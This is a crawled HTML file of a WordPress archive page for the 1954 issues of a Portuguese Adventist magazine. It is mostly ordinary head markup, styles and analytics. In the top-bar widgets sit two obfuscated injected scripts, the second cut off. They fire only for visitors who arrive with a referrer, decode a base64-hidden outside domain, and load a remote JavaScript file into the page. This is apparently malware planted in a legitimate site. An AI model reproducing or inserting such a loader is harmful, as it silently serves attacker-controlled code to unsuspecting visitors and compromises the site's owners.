

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/arquivo-de-1954/
body_size: 19937
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de 1954 - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/arquivo-de-1954/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de 1954 - Revista Adventista" />
	<meta property="og:description" content="Janeiro Fevereiro Março Abril Maio Junho Julho Agosto Setembro Outubro Novembro Dezembro" />
	<meta property="og:url" content="https://www.revistaadventista.pt/arquivo-de-1954/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta property="article:modified_time" content="2022-02-21T09:56:39+00:00" />
	<meta property="og:image" content="https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.revistaadventista.pt/arquivo-de-1954/","url":"https://www.revistaadventista.pt/arquivo-de-1954/","name":"Arquivo de 1954 - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"primaryImageOfPage":{"@id":"https://www.revistaadventista.pt/arquivo-de-1954/#primaryimage"},"image":{"@id":"https://www.revistaadventista.pt/arquivo-de-1954/#primaryimage"},"thumbnailUrl":"https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88.jpg","datePublished":"2021-09-28T13:32:13+00:00","dateModified":"2022-02-21T09:56:39+00:00","breadcrumb":{"@id":"https://www.revistaadventista.pt/arquivo-de-1954/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.revistaadventista.pt/arquivo-de-1954/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/arquivo-de-1954/#primaryimage","url":"https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88.jpg","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2022/01/Capa1954_88.jpg","width":462,"height":667},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/arquivo-de-1954/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Arquivo de 1954"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/pages/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.revistaadventista.pt/?p=949' />
<link rel="alternate" type="application/json+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Farquivo-de-1954%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Farquivo-de-1954%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-949 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
